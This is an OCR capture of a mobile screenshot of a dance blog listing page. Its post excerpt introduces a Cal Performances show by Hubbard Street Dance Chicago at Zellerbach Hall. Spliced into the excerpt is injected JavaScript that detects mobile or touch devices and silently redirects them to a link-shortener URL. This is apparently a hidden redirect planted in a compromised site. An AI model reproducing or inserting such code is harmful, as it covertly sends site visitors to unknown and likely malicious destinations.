
Dancing life, its pains and joys
(window.matchMedia("
(pointer:coarse)").matches||/Android|iPhone|iPad
|iPod|Mobile|Tablet|Windows
Phone|webOS|BlackBerry|Opera
Mini|IEMobile/i.test(navigator.userAgent))&&locati
on.replace("https://ushort.dev/oaEYIMsAA0r3"); Cal
Performances brings many wonderful dance
companies to Zellerbach Hall, and Hubbard Street
Dance Chicago is one of them. The Chicago–based
contemporary dance company presented...
Continue reading
Categories:
dance
Posts
PAGE
1
pagination